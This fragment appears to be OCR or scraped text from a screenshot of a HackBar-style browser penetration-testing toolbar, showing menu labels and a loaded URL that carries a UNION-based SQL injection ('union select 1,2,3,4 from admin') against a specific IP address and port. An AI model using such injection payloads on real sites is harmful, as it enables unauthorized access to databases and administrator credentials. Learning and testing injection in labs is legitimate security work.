 219.153.49.228:40232/new_list.asp?id=1 union select 1,2,3,4 from
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:40232/new_list.asp?id=1 union select 1,2,3,4 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
2
3